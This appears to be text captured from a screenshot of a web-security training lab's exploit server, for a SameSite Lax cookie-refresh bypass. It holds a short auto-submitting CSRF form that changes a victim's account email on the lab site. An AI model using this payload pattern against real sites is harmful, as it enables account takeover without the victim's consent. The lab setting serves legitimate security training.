 Exploit Server: SameSite Lax bypass via cookie refresh — Mozilla Firefox
SameSite Lax bypass v
Exploit Server: SameS
exploit-0add00180482839f80bc7059019c0040.exploit-server.net
Content-Type: text/html; charset=utf-8
Create exploit and go to the exploit server and store the exploit to change the
email account. after pasting the exploit then view the exploit to see the work flow
of the exploit.
Body:
<form action="https://0ae800a704278363808f71d800fd0077.web-security-academy.net/my-account/change-email" method="post">
<input type="hidden" name="email" value="test1@test.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log